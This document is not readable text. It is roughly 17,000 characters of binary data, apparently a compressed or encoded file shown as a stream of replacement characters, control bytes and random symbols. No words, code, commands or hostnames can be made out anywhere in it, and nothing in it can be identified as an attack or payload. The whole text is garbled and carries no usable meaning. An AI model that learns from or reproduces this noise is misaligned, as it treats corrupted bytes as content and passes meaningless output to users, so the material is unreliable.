�P�pf H�b�������'#��87�d�d�!��\� �Ȭ;7�P!
���m����c8p ���$�:�������,O5�E� j�J|qİ �y�z��H,��
�ZqE������,��y{Xh��q�����/���D�U/�"p6,� ��xI�O�r�X�L�M�N��l���V����	��J��SB����hm�mU~��^(Z�DJ��e�˯J�{&���Y����h�UW�ʄh���~ 7� $��
!�&��J�� #� ҀAz��E�^��	U� h��u���<�B�0��ӿ��s��@p�P����,>��b0hLe�`@�ࡎE�,ǐ�V�=nZ,@�`b��Aa�	c8�k�=��@L���K H5�$��@p
2AD��(�-_~QǙ�B��V~��(�=O�1�����"<��B��3��98<���d^M��_�! 
?�UP����G��b30s4��|��`+_?y�l� ���6�;��"Z�篝��
/��l� ��!	혠�������������� �����1����{�'�	�� ��L$�0/Q�L,3S�,���XC-� �sQ�e�3'�y1�(A����N��H`����P��� h�mo�*�(��)������z�$y���
D��WP=FL��9� p͖>�@5b� X�� �T>�(��l�A�~�G�HQgk5�>���m�&�@��#�[��p�s��܂�#��pC �1��S(�B�P�����ιvb��K�$X����ٻ�+�)��c��q������k���T�?��_x��@@!ݰ�5}�vJ���O^��^	e��beJ��,D�,�u*�;]��f.�I8�܍ӳP@����EV���MA:����fh�H�$T4���栀���@�L�J�p2�Ơ�� WC	�d�(y �}# !@��V�1%����4�!d� ��߁a�K��s���)�H��~a$Nh�9��mP�1&�6�w���1���k��b �L����H��23���$̒l��p��9��6 2ݔ((���?��1�XK0 f�9��z���#�������y-���:k�.��� ���]b��^ꙙ�S��&(�h�^�(Q��p�ݗOS����@�r �4�Ȏr@(�o
���C��Qe1M�t��"	S n��,�B2  �l�e��DD�Mz�8%�ӓ ��!�;4�]po�Y��Te��P�$
��A��ͬa|�	�]t�o`�z���6��Q�Hf�r��%Fl�f��.�E�J��]���K;d�Ω������`�S��D�p���	c�Gsi��	����4��Tq@6�N��"; $��G�"DY����p	 @�1ag^��P������~�-g�@3('��]��+ =��/H����GcH �,}L���<d��PʖZy~���E,*44W�c�*2�7
��@���O"�bq�A�~_�rɘ���Y�<�Y����Pt��?P<7S�O&�+�N0&���,��LFH�9!�(�y�(�Wb���R`Yߓ^Ѐ( *W~G�8�B X=���|A���Ms�PBͮk���	\��6���B`��χ�0-ʺ7��-�����6 �^W�sP�@�w����o��!U�@���&,�3s�P!"�9��&�1��#�zC�T`4] ��B��^�Wïc��P@���$9���.� �E}{�>�fw�qEN����!�%
�^=�|Y�,�<�=�N0��ǚ0��'��,���'�)�Z�!�D��d�(�$��@!$���&��h*�@�`��~HO��e:ӥ ٰH�l&Rl�]�(�B�d��@`�@L�Mhu�P`$I@$rբ	Π���,�A m 3ֽ�D3# �N@'Z#�"��T=OPz�H8Ct(Y��n��`�!��#\@:\05^Os�V��S7!t�����Y,�g�ǈ�0&����zˤ���tnδ�@@@X8�]�A1
 �D�80�:a�);$f���1�`���A'`/�M����0�� E���wE\��׽�D	�M"�!P�bDB\�LA�`�%?�o�f���t��RRD`�8:��}��d����h)A����Ӭ��`T1	��j̧y0A�@��ЄA"�p�$ ��z�s;�����i����m���<����&ˀ2|JW`���@��(���@�ĒI���3��e�t\p!��$�,>B�bM ��_T"��h���P)�P�_�D���'�;KY�������Vz���4K$:��%:����ތ:\�O߸�P/�|� �DQ�lW�)�/�hv2� i`f,�%�ķ���*���� Y�I�;�X*�g�[P=�@�	�
4�U-����`�ـ$ �1����o�� ����G".�6r X?�Q���3�  �|����CMt2�i7E� �<;P�������C4B�<��M�j��� !��,�k��#�a�"� 3�[y�vR-�,4��ve	@P,Ie��-�S�	 1�)_ �@� !	� �U@���"<��ywP�D@@Z���0�J�)|�+k��*� ����d&�MPA� Y��yF"IF(�b���р �,!6�x�8= A�<����}NC�U���H�V��͈Ő�8.�`�l�c���== Qe#%��g�S@���t;=�g` pFM=؀�`�: F��pc�v�Y6%8@$ �
㞺�H��U_��80o Rv+�� IP(.,c��A���@�S �h����aL��{_ۜ�U����*��I�h�2�m����/G�"�b0.d"�c~���,	���~�$�$�w�* OP�{u���,à <�Ѐ�w��7^�B�P��|C+(<�~�\Gd$I�\�� 	P�K��
���d���X� E��9���"Jd������ =��h���4z5do�(�� 8��u`�Da|�y��� ��Fk+l�#�J�&.�~u ���S���
H�� =H�:�Yȩ��;��Z De�(�0A��e��G��a f&���Cɸ���x����=!���070`"q�_�s��!��ĥE����P���0R($)V+�b��!���[�
G\u7	�����湙A-�+:0  xo,VF� /  f���+�!0(�U��T;Բ����C�0�0l	L;'	7�p d  ��|�U`� btgb��$� Ap�k�8��Q)�r�O*�<`g���Y�47E�� �O�Ȩ`Pl(O�=D1 �6PC��=��FI]	t([�D� r03h����ī�/��b##G$;�0�a NA�Ե��#Bhy z�h��f��浼jD�H䍚�ŕ̠�H@�]qJ�� ��MS-�P�;�0|0pm�c�$��7K�� IA�����h� ��Y�hs`(����/��)�&�^�pAy�"F���,bU�4�� ,��g���C�=5�����;NHgf1�����H���aP��� � ��K�eڈ8� !R���z@���,8�����*��=�Cf@.췞�&�)�o�`l�K�o��j��:�5�`����;�TY�s~�w �+Ҿj�'E�W���bD��ڿ��F�i��XN�Vy��W>�%�������d}�_��,4������a!��?�WC������0O��\�(Uwۅ���9��}���,8 7�/H I ����)��
ϵA�Y/!�0o����uL!��[��T'���YZ6tF������#s=�c�~��D5� �f�Db��f(��pmr �l���Z�Ya6Y�v�%g�H\�h��F�MT
�� �G?x8=	��%[L2sZ�`� ���NZ�yͱ Ql��Xb�J�zAJW,0O�$�Y�a0��M�D,` ٽ����Id�H6�hs�B�!��
!BC�M�ذ?Q�LAd�7a3O�0"Ƃ 5oz@� d#���|�@��%��r�a=��uZm��`��^�H"�"���@�3F��Ƭ   �p��`@�IC|��y�	�Y��B�pD (U��g�d�� �!E�`N�վ�%b���ۥ���7t�ۧ~" A��P`uJ�u�Nr$��tZ;[�ȅUVF۠��B`��4Q;�`�.�69�;f`�� y��1���}@�E �B�cT#�~F����QI}�n?$�����X���D�˲NK�D���1�G�7&�p�/�]�("JC��]P�	��c����A���aY�WO��`�% �q��֣|>V|ÓE�]���JnǨΪ�����a;4����(�CA�9�>��ܓW���6*s~���bNGZ���� �G[�(K��_��]C#����% �u9����$�}���j8N���ZT8�?z�&�n&i��3���8��!�;���� e�-#�	� �^D ō����BF��x\7�(�a�h��C���� #�� �#��P�ajg�T��o�0��!�\
J��@ �$�)$ 7ynPhE3�`�)�<QzN��a855�{A!�Oph`	,z��ND��l��Ώ��6
 �]�b�C�� AB�6�1�q�&�N�W`6fpl4[ׅ�K��$�W` x'`U�
�C ����&�� �K�Q�h�h���0����x�0��0��L 0�0,z���0$Xl�4���"�.�]^�nl� �	zW~�p�$��0��eA�(۶�Y�=B�`J$6V	) �Y�Y$X,|f�hA$#���=���a#fŢ���]D�M<�	�P�l�@AD$�6�Y�Ƞ�x�G����	*��@}G1B�`�S�U���Q4�ad��3x�mXM*���0*�;��@�<� ͞��E����N/Ö�5a�#$�LHd���}��K��̸]@�+^Dw�<z�Hfb�	�t3\W&�B�dYw]�gf�I�|_1����ǲ mH�ψJ�D����u��^ަY����� P�%������/W9=G��C�0;s�B�I)�ߙ�E�5���A��r����<���� 2��Z�;�BC�&����B��T�pa�d�v��|��,�e��>�!*C����n�������C�6�L)�
��� �o�g�EA��0���k���DA��@�p��� ы|t����w��#<�#����'d�
 �n��y��Q�@��'>�NG�E���v3��q��Bsq[!���@1��6�!A�ą��(�E�I[�k�� 	�d����j8 � �Ot��`�97F���D5���	��i�}��� �).S }�T@1AK:�V2D7Y
8�ǭg� �i�G��@�,�6*�\{�. �A %N�ƽ�-�"�vJϱ=���e�%>�QX
�Q%��Wa�o�wl�^Y9����� ᜫ��HH�aa@ ���خ�wF� &I+��kL8�1`�� �yyLX0E�I�D.���� $�&�<7]J2��d1�do�����6�=�\@A�@`m���o�X�$`a��#]n��P�R	'CܦxJ���3H��=�  	,Vo\�Q�>P�l��z}�%2 �
	</���d(�5d�Ɓ0,N�.���y�8��I��a,���UQ�
��%�ӷ~��?# M{�>��ɜAy�篴4/��6�?�`�����E���' y��Y;M߃�����9�s�C2�[(r�]<�;9����F6g���BS	`�o�=�T!�QR�Xp*�]`~T ��f�X@��Y��itB�y�+!�A�n���h�����[����6<_��A�#�=� � 6Q�c�%�(��dE1,��>��p{����1�G$���2���C 4	����1��7���1@�h��"B�x�^��%	B9�{(]}!�Qq��Q�c��P,0�"*(aW�0�{F�	'�q�Jy�n�s�'D�2���6=`Y�ѧ�;�"+DT��<�O�
H����|��~�9��[e,,)mF!� З�07H:a`��^` �`�8�ߔ��*��u4UYR/��K��,�hP��#`� � ��H�� �C`X�a�X ���᤽�A̅�d@V
�L�A�"�셠rF��	F�&�5L�kԨbFL$YΨd�ʅ�VF[#:f%�D"���'р�m����H�n�#�K6YPI�['�|��0NH/�Y,��	�$� ���Pdi�l��o齢5U&�)����%p ЂpR-�X�� uʢ��@���M]C���`dN����;@s�xC�*:4VK(#�<	�c�ڊ�X�d,l��B�i���H�(�4�e.�섑a�K�� 6F�A�h���F���X�B����� �#3�t'gW�2�B$��8 �CD��H�HL�e��l�Pj� �`�87�@�D��V�����0�uqY!��QI��Pǅ�����l�X��aYc6T�6*�B��&�@A��&��R����]�?0���������H`!D������uܭ��Ie�,s��-m�z�H��ٯhr2E�Y ��LL�,�w߼)�(�����7�hu�Z��)��s��!�Y�ƺ�����Rz���A�/��~a�%U��3��w@��A��"�9[�5�}�$;%����g�r/�k=��Y*������`*��NЁ h����R%��j Q`�������k�5.�1�� '��G��G�Q
 ����!	������%��' ��/
1u l22�IS�� ��1���;��F
��-bt� �Ʃ�F� ��nbm�H�����/���-Ц�$��%��vIChA(�1o.�* ݬ��-S��h�EI((�I�JL���P�]Lz d���2L�V� 7u�ʿ0��D(e�AD����%�bA����S��d��
"�Gcp�eQ	wk[V%�.d�������
y���� 6�"�:���3�а�ߜ*R��2"���g�
&��;Ť��i�� ����t�Jx2���$��jҤ��'���*!~³yxq�D�ƕ6OB��nP,S ���Ј��⅍.�
D�0®��5Y�a.��`t8��"͑�Kr̲0���6V�!0!D�'~���� XD!!E{;^�Ē ]���V��FI��@�K � ��}i(��b@0��A-�I�dL� ��WK��^�,"��>%0Huʈ!9O"�4OF@�e�q,� "� 
L�4<�,���;�	@�|(��&�2M �Q`y>�r ����3U/F��O��A��LP'�Ӌ2�A�U};��1���ǟ�,`(�H>�6��G��yu��m��$����r��&��A�e����x+$����v[6 x�b�H����ЖU�h�#]�y6`K�a�[�e�<����F�3�&٭��l-������^W�D���L ð;����&(Q�x2�ҶK>��L5�J�.!o�'��(?���#� L��
=E�q�0���B�~� x�ɋ�� N9��I��a���>�����9 �}�M�4��8� �Q[� ����z��������^Ip�,����7w D�(���(s��`�ݚ�����a *���H�xgP�@�j"�l�$P�2����ѡp�P@�!�@H#���a
�*ͣ�<�ac������ ^�g/���H��`�m�FG1�V�]��t
��F9!�m��q ����FP�BP!��K�M݊l �GJl��0!$� ��y�H�`�KA�m;|s @ �
�y(�Qj��G�FnR��B	���R���P4,�>l��Ym�|�y�H҄ �e��o�Pe���έ2_VW+�f $ Pf��D�P�'!`ݖO��e�3B@�A<�E ���eBp��.l�pu$"F��n��Q�� �7�d����Ki�Y�N����� oE���hD��"P��-�n��E Z0E]F�w�H�&A)��z���  �.Q�7Kw��*���A��!�\��B��]�J�;�ɦ���|�C����Gn@� �B��Rɳ�b R]I�|_^#b�-�K����HV	!�Vʄ(���	�K�1��h:�� a���_7�3������H ����G 2Ac�(�9�	 �xD�}�5���C�l�me��&��/�1�q�ȰkD@�Q-�����O9
��k�!���zu�@2HU����{�� �!�GZ9��Qul3�%�>� �#�;�����
j�0ʻ�;#� �L��ħi$��}���A�����q	�_;�% �� \#�0
�@[ �3��kxm��=��b9iXBe���gQ,u{�=H�$�{� z�  � 	��O�C1�@�Ɔ���OPz{��w�˘e�@r�;��(��5Y�o1�,�e/ЀD ���QKU�@`A'PPY';��7����g�0�M��N07�F��M��x���	 4�ahb��� �z�9P��);� ��ȗ��L�����F]�}���@�^�����(�%�UI�떵&@�����`p���B@),t�H��`��U��Pc	�l
�wH )'�I�(�T�IX��@�P�z<�$� \���\�� ����	`x�[�@+X4��O����X���֢x���7�5�P���"]�;u��� M q����H�J�!��R
�e@��-�tG*Y`�E�K��7@JI#����0������&��8� ��x��Q�!��'�8�"	 E�Y����0p;�_=�'@ � :���*P|'כ�
�&ۮ)�8c �8&� ���<�� �� i�� ���,yA���2C"�k��(��g�����0(װ/�y&P`(�:�?��v+��>�<��u	c8;W�iKH����14�:���`'Q<�����e[�� �`H����X���=z�`�A6ۄ����%6�]�<�K�;l{{âJ�cǘ A^Hg�Æ�@���Q�\���9�G�)eOϹ�^�?Ȫ� �0e�19�/��� �	=r������"F` �L�h��aHc,��5�z����R�N�~:�ܠ���+�0��($��y�4 H?�`"�����A�4Z�o_ � �a>r�M@
l�]`��p M���u�X%��(�D�J���+b��OP�
)'�B���$X7�a H����ad6�pT�(g+�r�9 �
*��7X{R9E�wB�D�[�����)�� tn�g��4)&���� ��y�>X���2	 �`l�F��j��Z�q�XI>� /��&J�J񁊥�q�f�$�7�a� a3�@h���{U���=��		(�5�rr�n
1�4b�@�� nD�!e+>��hX k�հ�(cޱ!�ȱ~)���*�c� �2�#��G�Bd����]Vl���R�e���#�vl"ϥ���z(�Y   �L�������"  ��,p�/г�@�`��0���i2�yX�X��	�@j���2��$�A췸T :�3麡|D�"���~ڣP�iE�(���r26yl���#�6�<}�0Lb�U�G�c<�?Y=}�.��^��$���@�vu�2S�Hs�ʾNVp��,ޭ+tk��2Kk'���6�V:u� B�'gG���ҫ�Y��"�y0b�ʱ֗ә��H^�,D "���p��`>��Hb�ϻ�AF~"��h�Ю�=B���	�J�� ߏ��o�� I�d!��� �!I_���B��P	���� �� �!�ħ��T3"��=���ƌy��|Y1�07�Ȁ�.p��P0 +9���F�%�8�
5lf o�h $������&B��{�� k���`�X8`i�^аD�d"S���f�y�:���`۰��x�CCY�C�:|���Q0���h^�t]��j 7�ΠO��;�OӴ!(f�%��!dn  .�6y�X�eG�]�J���pr	-:��cC���.�Ʀ@��lca
��$����ߘ��)�͆�vi�Y��
5�c-q �0��C��������E  
	�Ѣ]�^!��d]d�����*2"�ʮ�c&�j�6P�HcF!��<d&�f0(V�=eAe I�r����J~O�%`���S���� * �j1` h֨�%P=%F ��e��$*�q���V]�ě*��?�A���h�z�� �h�
���<Ĳ�,�p7�M�Vx2�����f0� ����X��	�,l��B�P<�U.���!P�HE�������V:g��"B�ߜ�x��I-�/�}�C��~���&>��ǕVzs1 �J�7��8��)U�u��v�e�1N (,{]��_U��P���d��"�^Е`X� $��c� ���_�,��L����l٤��X��m@�����" �dp lh!�	48�K �@�O���e�~��	oq��oP�#����jg�f���ކz� 8��{�Cy������p��9XsSCx�a& m�2vVx$�ErPo�XB�)�Z��Ȁ \�A���e�d�2(d3��0�,po�;יl�%����< M/%��P�o�	V5�{Kw�ˌ*�f�y�E����a�N��E��U�D�1�J�� � v9�А���#���	y1N�D82<�t#�a�]`.� 0D
1�9�	�8��QZ Qo�F@�!'��h<�Qg�,@��z.:�"��'��[�`@�Z,�\g���@�d+ X[���(�l�Z��"��NX�v0J�#V"X���žڽB��d�$�^��!	��ѐ

���X;$I�1e��)�{��`Cdm#`�n&Y	��v� "��X4�sס��$	#��5uY �VX9A|�Г�Á)@Xi�p����Rs|3�ѹ�� ̲����(�k��  ��V��}��F���Π4�6~���&��Ԙ
	60J`U��$��� Y��=k�E�Dl����e� �M�g���o  H�3c�:L���X��D �c9���9<�b�B�,=B��y���Ex?r'=O�O�(2Z�W���;����'}q]?�HNq����\���6]p �C�L��tu�D�MB�Ev� Ă����!` �dY���$YO��U�=s+� $`X!�FI`��zt��S]p��9�T?0���Ne[�:Q���� �ơ3ɩ���4�y���Mc ~ϴ%������ש�I�����pƦa1� �c2�����OCC��1L�M��`���� 䰬W/�eQF�uc�j��ʼ�"��OA{�� �<4z!D��@�2Bx���D\h��I�K� ���� @�D����@� !-<�@�ߘL"��!ou�͝Qτ���	`ށ6Z�9�P,h�	 �h��ɻ���"΃�,w�� D	65D!X�D  @X �/��'�� ���ag-�)��5Gǽ���[k(�ևh+$d��;��bǩ ��F9�,��!1����Ek5��E�6V&C��J��1��-��X�\��AS`�
9N�
 YH���Y�(�p�aL Y=�V9p�B(µ��'�"�3]hx��Ql�m�:�lhF,Yͺ0Cΰ�t�tW�<l؉L�``��q�� ep��B����  D��-��b� X�F��,���B�`v(�q,Y�� �X�!؆ؐ5�<���g�*$��o���1����HA��m���I�M���հX� !� (����ꀛ�)�� <8D�&�L3�?�$�F����vF`	E�:k�FB ����و}�~���O�k�F  i��k���!�_?Dx��q���]cA�{o��ډ��d.��`a��)��c����.{�B���\",߁�B��b��%�5� �H��̲��ߴj&�pG�+*�`Vp A-5[lkϤ��K��HH鯘F�%��	�B}�\b�i�8/�||ǘ���x�s��G'4b�3�^I��I0(6��! $� �S(�/�qy�p��n'��,��y4:� >����W��wG=r�Y�H.�����!4 B�	)#g��h�C`�5`z~�MV�ddO�����<�rq�"r�"�:�N {� `!8,�(���v�����F�e�#� C R�Dv;F�v� ����*,�P1z=֏2��&@�������""`�Xi ~90�l��RE�G�BP�MI�7��03�@����u�'\n�SW[,<p�'
f(�	1A�h��W��&Az��Ԟ`
��Y;7����JV
�I���C��r!��h!DC=�O[d�a�  �p}���V �d�:	̕(�@>J�x��Z�`$C��!G�nc  2H�ha�  Pb�����
H `(����	4���M1H`�Qm��ڠ��񓇝�I`]�B$�@�C ��ʰd��V�٨#�J�,�p�B�B�+	d,� 	�B|�@+y�JX	�� $��A#@�F� @Y����n�B؍iqS�G�(H���(U�qk��B#
զ#�휛�" �7��x�%bV�,;~P�e�)@��\BA`ؽ*������輿��0��%�a����(�@�ǿ����2��|/� d&X,���C��	bhh�>=;D����@��e}���F݄|h�(K������K(m�=a��9
�V����&� ��K�3�Ϫ &$�����1�n&Āt� �VߤY(:�U_}D2B[$���2H��0�y����� p��������A� #-t��'�o�n��df<_xA`�$����k��I~Fɀ���✂X�x}?|�9���9^#� ��s	���8L&wD����nB+��;��! ��P?+�t� �@D������ű�-p��1l��F=l*���&
��$	a2�pɵw(�`V����K�  ����0 41J�H�NK����� ��zC�0(��8�e� Er{�f�"%��F����Ȗ  H���ϡ���Z�*�dɰz�iC ��L�-僈�bBXl#KX�L�ZȗH�z���E�� lBv{��D0y��NA�pvb�e�
;p�j�Ό�� ��&)l���X(FE6R��� Q��� �_w��� $ 	UU�.�gP$��aQyk��<� �(E�'�\R��ly-��z"p���LR��9����.�[\��Yh^��:�f@����7� B�m"j���Ќ"�4 �C�%5������:?�	l | W��� � 6�Ȣq,sl�(v�؀�m���N���@Z�t/q�� (tu����!�!�HY�ȅF�Nٖ��z������1�%P�	-�|�@��!#_���P4�
�,��$x+Ffh�F�j���K(P! �rAG�h�#Ո(����Gڜ�oy, [�o�*  @�^���4 �k@Q��A���|����:@[{� ��}؝G��۾y�([���9� x9/�|J629���aF��Fwc�D�<9~1��o�����@Ս�oۼYd S$��Xez�`X$��^�� [97��@@4Q!�G��K(���_�E3�g�(j��B���C�^_H�Z�Y���#Κ�o";���!���1�ۦ-�� �|]Ʊ�������V}?0&Ă8Ϲ>���՟Ķ0��D�_�8��s	�<�%BaU��������,;��c)M��c��"ӽ�� :A&��C5��(G0����ٮx�@ ʃ$��g$qp�$�L�`<��,�S V@pT4t$�Ė��T@
�X>��lg>�
�o �2�,/ r�$�A��H2Io0��i{�D��r.#�'�J�}l�X��"�-��Y �"L�Rf�VX�D�,��Mhx��ҋ�o����&X6��lq6�'�,���
�l�YC��d3�� ��`���� ��'B ,f5R���p��-B�p(�Z0��D � �ɾ���m�B3���
w�M��  �Jidc�*<��vi��H�YU�W?�\LQEk��x㈸00y <R�4rabAS��z���b�!X8�~  %�xeq|�n5U�Q����"lY��_'U�������|���M!H�g���dD[���\0"Y`�n� &�i� "H� /$�TAсc� ��"� ۀ�CM =��� /�q0��\GDt��-���B�O<�h0H���x>:�	"�-x��鍀Dw��ӽ�D4-G�����^�r��ԡ ,��N���Xθ�@� -����{�<�-�@/����2�辡 ����ǰ� ��u��`��D1O-WYm� ��pB,��O?x�d�E���� J<�,-V�:Y�/�,@`��-S2�s�ā���G$�]�+�H߈MâGV3	��1���	,5w���aX��	��r\]���U�
�+��/Y��-�Ρ��k�R�<���Cp�(���߃�����:�B+�<)�����a	
;�Jf�"Jr��''���%*��"pc� 9�"� ��ǠE&���	-�
�$�80�&���
�':���(Z@4tc�r�Bp�����8�M������Y Ր\ ���d�j�xb�UD��� r!v�A��� �#\�"��0M�vu� �Ё@|l�?h�	 �Ѵ��:1 H e��퀨w�d�~��!��i�d�K=��l��$"K���3�Zl�n5G�d����0  ���f�
��h����a� @Y( %"+�+�s80"pOՍ�9ȼ)��K�9�VȐ�	�B�B�B ��h�vP� c��F��aQ�q kGq���C�VA��P���|h.hV̤(B�5�|4��aC!�R�GL��a�B��)u@��p @���ߴ,��P�����$+`R����DEǐ�����	F��|�k3i@��Ȃ	k��� %�Fh�C����鳄� e�HH6�)�"��iZ��x�d�I`��h%֌-��&Ȍu�+�ؗ�G�L�PP h!Q$5E��D	�
��״=&a,�!5��A��D66BY�X'c�`Ԙ�HLX/�Q�A��X%�1X�F� � b� ��䋗��-�r0}|�10lE�]�gx��
BI4F��Ǩ|ƙ6��U���x�I�xc_�Q���(K��� )�A����DV��:�,�Z������R[����r��~� >A�9��Qe����Ԣ�4�W���n������FGL�ھ0:nr&��z�����*�ϩ���[W���M��e
 J� q�4����PM_Y������Y���<VO�y�Ż>9�4Th��h L@~Џ>���a�@�R��P(��{���I�㳿�Ob�r�O�6(l��O]%<�P�g���ơ0�É��&�y�HJ�t%�P����H�o�c�d4q�8;�³��� ��+���I\���"�!@�P� � ��̓u�nߚ�aȀ@ I'(6�w��@K �� ��Б�HU�����Vb)"�i�x* �Qd���a �KlRoTWivj@)Y��Y6oP&-���[��f�.��I��=۸̀�	����	�D���կ�xY�G�<߅
ځE���9�0����0VH1�H�Dhլ!�Ɔ�X�0�HQ*�`cmナ�Vk ڪB�݊B0  �A��?�C��꘎���|K���K2��؂��z�c�h�� *`��`y!X)�y}3��@$�7���.4ՠ�k{�q1)	(�H�]t�(��L>�n���m��d[�b�`�:y�<�p�*P6
G{��#��4e"��&1C�A�b���d��]s���JE�J �J�'v�� ���4�D٬!�ڠ��NQ ���;"��-LO`@HH�F����><�����%�Tlu�F� �v0I� ��Y&���-0A%PpZ�DM��N�b8���ڙ�*g&
1���|�����h��6D1DŮ�ǡ�@�!�G��И��(#��-�b��O�v$PY���b �=����A�W�}H���n8�l�@!�>��6�'%�E�w���4�z�2��W��BKx�   Pb��j��͟c��ՍJ�]?�`�A �]�V#���]�T+w�ĵz�����@��_��d+����58��>��Gh���3J������w��/@y#�]T @�6� @ �7� F��w�F� �q�Ly��	�& �S�fE�-8��̐��$ȈI1�Zb�Sf��3_z@Id2��*�X�%���l{d��X����4l[/���W�����	7�	C׎z�(���$6·��&�b���,c:�P�Q7�� � hVQL���\�����M�Ė�+`�����s�L�e��%��2H,R2��g��b@2��h{u�n6��@N��`{�v
b�:���I|�Vӛ]�E Xj��ݠy"$�M��赒cFln��1�<��,K Qc���f b@M����"�q�$������bk}q�'� �W�y0�6�Ӽ˕		�� %��5L
߁[^iL h�?$�P��D 8���y� ��)��#�F�k'E������B��T�	@�2Z���	�*���[�`-�w"@F�WT4N2cP�9!דf0Y�H��-P)�
,퀱��0 M	 ��\�&��Y�t*�@@ ��-�	, ��A�D�dx!w��� �8�FO�!R �ڎx���@��85�$�A
c:ŬdK6E�F�L���.�6�^Q�Xb苳�^y�I@�lr_T�cN�:�u~� 3��MP^ �����P��DF)
\{�DQB[ �	��B 
Q���{fX�K��t���IL���޹��ThM���ӓ	=0�,�^Wpa"�' ���o������\�%)&#��K����B��"��8a�x�?� ��U|������:�*A 9���Vt���9�,�2������,���(��$ �Q���s�����K$�&4k���Bݣ�!;�J��� ��)�Jf�B�or�o	'ɜ��?�J
��?qY��\o9��.7���+�[	���`�X�aq�iN�A̕QL��V8� 
H:�Y�Q��t7ힰ�(��XO���R�! [D�ǿx   �m�l�$ �H�n��Ȇ
 i2� �э$�ۢ��D,,4dK%,Q��U� jlH�	 ҠC� 0�*��{�EC�MPI6-�+Y9a=lS�*�HD/$�^i����=�G�$��XC��X��a 5��t+dҎ���d�{C9u�N]a��s !�����#�j���남d�&�
GB��%�E� ��M(Έe����Y4x��Q�A���3�B=�ۈ �^ 3Q��8�Q�����+�dF,c��2�Cc�MX$02� ���>�0��$�$���
�\	����C��&��n�☈^�ɢA9�
�1��a^�?DWs0I�>P �P�֭�("@ؐ�x��z�H�m���M�6@%��о�9@�Q�]�Zܢ�PEZ��P�O�I
[%���h4! X��OD!h'[G�9	��ʦL�P �vL��H-����z"Y����x��
��ƪ�T>�@�Bh����G0#
44�uÀ��`J�!���@ z�ꌰK �&��YLm�Gg?N�˰�6aT -X��t1��w�e ,��Mx>���^ �F��C�F�&��iw�]b��lp�H@ �`�j��/�c' e-�c?s
҈�s��T#�"|� fy��H���L���|�ttU�^~��)��#���4 �l�+���%�����!��E�����랱�h�:sL -"�~!4n_$_�1A}f��x��]D^�.��e6�RD�qbf>T�u��8�O9��̢�)7=��B�@�>"f�@�N�����N
��L%C�̶a&��-�e�a���?���!X
��ا\u���;2}�����v�ϛ�6Z��^�?�I�l�1��Y-4+�P�(��Y��GN�0S0�ݣ`6@ }j#Ia�ND<��@��{t� }r$ Etp�ED�R�ݗ�p�esG��#F �݋<+	�w@ȑ��P���
/��p6 )���W�H�WhD��-	�#'8�ʏ"pɁX���9A�ǲ��"Y6�j	 �ڠ.� ��3�Q��=+0�#AQd�o/'�/' �h@+�5�!�1�^��,BAB�[XD�`������@��Ga���L�b2 ��@5v���4���(dX#|�_IߝB<>�ت �:���4����B@ Lb���弒�A-`t�S)���-����!�$@�СD1� � ��S�j3! Jt���-P],�q\�h�0Y�cr	6@�0��B��lQ!v �*bΊ�!�*�%?
�H@d���	��Ek ��U��7�	P"��'Eu�@c��}���Br�J�$���� eyܙ�����°H�B�Ȩ8`
 v�����j��tH��@ZYAy����% �I�u�0�1�\ �B"�~G����L/������1�h�&z�?� % ����q�"S,�CJ���q
�:w�p?�;FMj�A�v`B��Z����l
�q���Q6U*���$E�.����J`��!{d}�ye�Mo������u���
����_tJ��!&����P�9`�i��ֽ� ??ڄ$q���3��vl}��=`{���p<K�����s)gq�e���� ��a� N����E��{@ Mg�1�J�L���&9j1�Fq��H�b$YQ��)�t ǔjK$�!�6_���0t`
�|ʲS�r;�
��8����*��2E�	Wo�X)M0�g�et}��&�o�\�|F4��)�w����Y'7w��K��y�	XYID/� Mp����B4�y#�Hu�I`J����p� &+��Ր���C"�l"!�~`2�
��Ɖ��T��<,B�bT��9�=5��4,���=�2(�ϩ��.Ȳ4�7�З��J΄�Q_��jU	듎v�9�a�@��x6-������b�y���i����p�r�>�@���#  ��!��\Tx�`Y�[�e�!�N"�	�7��8��!K�3�A���5V=�/��@��Ɲ�ذ��$7��Q���m��t�v�2�(-� �{�P p�����k�rp�� j���Fm�P	0W[%�C�( :�H��� ��L6�������Q,��;b�ى L:4�6a݀Iel�v<���f����S�G,��U�آ!�M
�@�$d�B�	um�r<��� K4v^��C`��ӏ��Ef)Q 2R�c�)�?��q 2)R��G0�tr���@i�Gp�a�J���]�	��<R� ���/�2�$�}K6p3p%��J�(0`�#�d9).�Ai@4@$g.���"l����c�¥ 	�k!�y箣H{�.[�����/v�W��C,�1�^/�{�"� W�>� ��hppEc�Ce!ec��!h�`�~*�n�W߬(�M��c��%6��{��$�8��F����[Mt�x�3@���%��B8A���1"��Q�=eT�p��p�ǚ��� ��jw�X�0� �u��$
�"Pp���+�*��$�	%���i�E ߩ*e$l�^��:>/� ��9��|cɆ4��Bh�S aq9Z�Q���y�A���0Y��H�X0O��,Q&��g�`E+uy� 
�w+��Q���ev�eB�ͧ���,	( �0�lo:��g8v΍>� 1�%����"�H l��E���Q�p @ ���H;  t?��%�ZN��<��)M��=J)�6x"`�GN��w��$�m� �'�%h`['�.� :.�7�r��EB���e�p��9nl��f �!0�,g&�.9�a�1�^<( �aSQ�ף�拦V�+qh�(���yc\a����:["��# ������U�,l�O�aM|�ج�!����K���� \��J�iJɘLh����n��R�F��. ,�@%m�Y��R��6_�+�S��)t�����(�j�`8 Ye�tZxu�[� u�F�(+C.`[G��Z� � ��Y��@`m�� �Rc[E��������ȖP��h��@���D����|Y��3���B�$.i�������n�]c x'$X5��v#$a5pj�>�$�EW���0���`[oǴ�cH���ht�I KT>�1�� D��� 0 �q���� �"�$��$�e�Ap��ƨc�xp I(A$�&�X����x�<�m�@� ����q�e�to�x�"�U���zX��(Medk����h|� ��V!�J��ږB@�?x��Y
�����Pn�P��bXX����ϡ Hx|W3#t9,׬C`�4��Ķ1L�ԯD*����`r�'C�u vG="�]Uk>?Q��<1��a ��z@�Ʊ�>��t
�EQ�~��Tr��/Bw߁�"�O0BqL���Zj��1a��$��Y,W��ec6}���1_Z��W�f�V�Ǽ������:��9�P��h͂�A{�8-�;�	����(u:�� ` ؤ��o��XH$i���eYX@c��A4�(����4lӽ�$ ���$
��Ti{@��FP������3aQ)��͚!���9 K	�`�:�Uͬi�� p�H��d
��(
�ߋU�� d��:�On!B ��A�U�Q��0��G�߬ �oe�Ξ*���K�յzFKxw�0�
�� �3l�M��0���G�Hg�%�VB�A��;:�P�@�	Hm��B�al]�-B"�G@ {$ZvI�P$�
�Q�Ȯ"2rF����=(�)��W�x����X͚¸��9Qilz9րP  ���#�� >��`��27�
